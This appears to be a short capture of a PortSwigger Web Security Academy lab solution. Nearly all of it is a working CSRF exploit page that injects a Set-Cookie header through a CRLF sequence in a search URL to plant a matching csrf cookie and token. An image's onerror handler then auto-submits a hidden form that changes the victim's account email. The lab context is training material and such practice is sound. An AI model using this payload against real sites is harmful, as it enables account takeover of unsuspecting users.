 Body:
<html>
<body>
<form action="https://0a7500cf04cace2a819aa7c1004f0055.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="pwned@gmail.com">
<input type="hidden" name="csrf" value="pwned">
</form>
<img src="https://0a7500cf04cace2a819aa7c1004f0055.web-security-academy.net/?search=test%0D%0ASet-
Cookie:%20csrf=%20pwned%3b%20SameSite=%20None" onerror="document.forms[0].submit();">
</body>
</html>
Store View exploit Deliver exploit to victim Access log